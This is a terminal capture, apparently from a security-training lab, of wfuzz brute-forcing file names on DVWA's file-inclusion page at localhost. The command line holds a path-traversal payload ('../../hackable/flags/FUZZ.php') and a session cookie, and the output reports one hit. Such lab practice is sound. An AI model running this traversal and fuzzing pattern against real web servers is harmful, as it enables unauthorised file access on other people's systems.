 ┌──(kali㉿kali)-[~]
└─$ wfuzz -c --hl 87 -w /usr/share/dirbuster/wordlists/directory-list-lowercase-2.3-medium.txt -b "security=low; PHPSESSID=h380tl8bjto72909rd6fis0phe" "http://localhost/dvwa/vulnerabilities/fi/?page=../../hacka
ble/flags/FUZZ.php"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://localhost/dvwa/vulnerabilities/fi/?page=../../hackable/flags/FUZZ.php
Total requests: 207643
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000001462: 200 94 L 270 W 3594 Ch "fi"